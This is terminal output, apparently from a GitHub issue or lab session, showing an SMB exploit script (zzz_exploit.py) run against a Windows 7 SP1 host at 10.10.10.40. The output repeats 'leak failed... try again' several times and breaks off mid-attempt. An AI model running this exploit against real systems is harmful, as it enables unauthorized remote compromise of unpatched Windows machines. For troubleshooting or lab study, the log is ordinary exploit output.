 ❯ python2.7 zzz_exploit.py 10.10.10.40 lsarpc
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004464520
SESSION: 0xfffff8a0013517e0
FLINK: 0xfffff8a00248b088
InParam: 0xfffff8a00248015c
MID: 0x2803
unexpected alignment, diff: 0xa088
leak failed... try again
CONNECTION: 0xfffffa8004464520
SESSION: 0xfffff8a0013517e0
FLINK: 0xfffff8a00249b088
InParam: 0xfffff8a00249115c
MID: 0x2803
unexpected alignment, diff: 0x9088
leak failed... try again
CONNECTION: 0xfffffa8004464520
SESSION: 0xfffff8a0013517e0
FLINK: 0xfffff8a0025c9088
InParam: 0xfffff8a00250c15c
MID: 0x2803
unexpected alignment, diff: 0xbc088
leak failed... try again
CONNECTION: 0xfffffa8004464520
SESSION: 0xfffff8a0013517e0
FLINK: 0xfffff8a0023cc048
InParam: 0xfffff8a0025cf15c
MID: 0x2803
unexpected alignment, diff: 0x-203fb8
leak failed... try again
CONNECTION: 0xfffffa8004464520
SESSION: 0xfffff8a0013517e0
FLINK: 0xfffff8a0025f4088
InParam: 0xfffff8a0025ee15c
MID: 0x2803